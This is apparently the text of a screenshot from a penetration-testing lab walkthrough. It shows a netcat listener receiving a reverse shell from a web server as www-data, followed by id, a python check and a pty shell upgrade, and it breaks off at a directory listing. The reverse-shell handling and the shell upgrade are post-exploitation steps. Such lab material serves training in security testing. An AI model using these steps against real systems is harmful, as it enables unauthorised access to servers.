 1 2 3 4 22:51
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub pentesterclub@pentesterclub: ~ pentesterclub@pentesterclub: ~
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.95] from (UNKNOWN) [192.168.1.100] 42154
bash: cannot set terminal process group (710): Inappropriate ioctl for device
bash: no job control in this shell
www-data@praying:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@praying:/var/www/html$ which python
which python
www-data@praying:/var/www/html$ which python3
which python3
/usr/bin/python3
www-data@praying:/var/www/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<tml$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@praying:/var/www/html$ ls -al